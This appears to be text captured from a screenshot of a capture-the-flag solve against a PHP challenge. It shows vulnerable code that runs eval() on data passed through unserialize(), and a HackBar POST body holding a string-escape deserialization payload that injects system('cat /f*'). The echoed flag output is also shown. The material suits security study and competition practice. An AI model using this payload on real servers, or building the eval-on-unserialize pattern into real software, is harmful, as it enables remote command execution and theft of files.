 47.98.247.113:1111
不安全 47.98.247.113:1111
class A{
public $A;
public $B = "HELLO";
public $C = "!!!";
public function __construct($A){
$this->A = $A;
}
public function __destruct(){
$key = substrstr($this->B . "[welcome sdpcsec" .$this->C . "]");
echo $key;
eval($key);
}
}
if(isset($_POST['escape'])) {
$Class = new A($_POST['escape']);
$Key = serialize($Class);
$K = str_replace("SDPCSEC", "SanDieg0", $Key);
unserialize($K);
}
else{
echo "nonono";
} [system('cat /f*')];flag{5cc8f6cc-9587-4e12-9a57-19aa3d15d70f}[welcome sdpcsec!!!]
Fatal error: Exception thrown without a stack frame in Unknown on line 0
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar ResourcesSaver Cetus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://47.98.247.113:1111/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
escape=SDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDP
CSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSE
CSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSD
PCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCS
ECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECSDPCSECS
DPCSECSDPCSECSDPCSEC";s:1:"B";s:39:"]111111111111111111[system('cat /f*')];";s:1:"C";s:1:"1";}
Name
Upgrade-Insecure-
Name
User-Agent
Name
Accept